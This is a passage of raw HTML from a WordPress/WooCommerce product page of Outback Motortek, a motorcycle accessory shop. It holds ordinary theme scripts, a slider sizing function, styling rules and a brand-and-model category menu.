<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://east.outbackmotortek.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://east.outbackmotortek.us/wp-json/wp/v2/product/21127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://east.outbackmotortek.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://east.outbackmotortek.us/?p=21127' />
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Outback Motortek",
  "url" : "http://www.outbackmotortek.com",
  "sameAs" : [
    "https://www.facebook.com/outbackmotortek/",
    "http://www.twitter.com/OutbackMototek",
    "http://plus.google.com/+Outbackmotortek"
  ]
}
</script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://east.outbackmotortek.us/wp-content/uploads/cropped-icon-usshop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://east.outbackmotortek.us/wp-content/uploads/cropped-icon-usshop-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://east.outbackmotortek.us/wp-content/uploads/cropped-icon-usshop-180x180.png" />
<meta name="msapplication-TileImage" content="https://east.outbackmotortek.us/wp-content/uploads/cropped-icon-usshop-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_771594-css" data-type="wd-style-header_771594">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 40px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}



:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		
.whb-y1y85jblemrvfyshlzh8 form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-mn10l5dsm79uudgs9luo form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//east.outbackmotortek.us/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-header-banner-h: 60px;
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #f95e04;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f95e04;
	--btn-default-bgcolor-hover: #cc4d04;
	--btn-accented-bgcolor: #f95e04;
	--btn-accented-bgcolor-hover: #cc4d04;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(249,94,4);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: #f56322;
	background-image: none;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #212121;
	background-image: none;
	background-size: cover;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title, html .product.wd-cat .wd-cat-count, html .product.wd-cat.cat-design-replace-title .wd-cat-count {
	color: #ffffff;
}
html .product.wd-cat:hover .wd-entities-title, html .product.wd-cat:hover .wd-entities-title a, .cat-design-side .wd-cat-inner > a:hover ~ .wd-cat-content .wd-entities-title a, html .wd-masonry-first .wd-cat:first-child:hover .wd-entities-title a, html .product.wd-cat:hover .wd-cat-count {
	color: #ffffff;
}
html .woocommerce-mini-cart__buttons .btn-cart {
	color: rgb(255,255,255);
}
html .woocommerce-mini-cart__buttons .btn-cart:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .woocommerce-mini-cart__buttons .checkout:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
html .hotspot-content .add_to_cart_button:hover, html .hotspot-content .product_type_variable:hover, html .hotspot-content .btn:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .cart-totals-inner .checkout-button:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html #place_order:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 100px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 5px;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #212121;
}

}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}@media (min-width: 1025px) {
	/* Change of the background and font of child subcategories on desktop */
body .wd-sticky-nav {
    background-color: #0F0F0F;
}
.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child) {
    color: #dedede;
}
}

@media (max-width: 576px) {
	#wpsl-gmap { 
	display: none !important; 
}
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-21127 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on notifications-sticky dropdowns-color-light wd-sticky-nav-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Brand Categories					</span>
				</div>

				<ul id="menu-category-menu" class="menu wd-nav wd-nav-vertical wd-nav-sticky wd-dis-act"><li id="menu-item-46887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46887 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-46888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46888 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47129 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47130 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47131 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47132 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li id="menu-item-48062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48062 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47133 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li id="menu-item-48071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48071 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/f750-850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li id="menu-item-48072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48072 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li id="menu-item-48830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48830 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47137 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/cfmoto/450mt/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-47138 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-47139 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li id="menu-item-47140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47140 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46901 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-46902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46902 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li id="menu-item-48073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48073 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46904 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-46905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li id="menu-item-46906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li id="menu-item-46907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46907 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li id="menu-item-46909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46909 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li id="menu-item-46908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46908 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li id="menu-item-46910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46910 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li id="menu-item-46911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46911 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47153 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47154 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li id="menu-item-48075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48075 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/701/" class="woodmart-nav-link">701 Enduro</a></li>
	<li id="menu-item-47156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47156 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47211 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://east.outbackmotortek.us/wp-content/uploads/2025/08/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://east.outbackmotortek.us/wp-content/uploads/2025/08/kawasaki-bikes-logo-150x150.png 150w, https://east.outbackmotortek.us/wp-content/uploads/2025/08/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-47212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47212 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/kawasaki-klr650/" class="woodmart-nav-link">KLR650</a></li>
	<li id="menu-item-48697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48697 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li id="menu-item-47213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47213 item-level-1 wd-event-hover" ><a href="https://east.outbackmotortek.us/product-category/kawasaki/kawasaki-klx300/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</div>
</div>
</li>
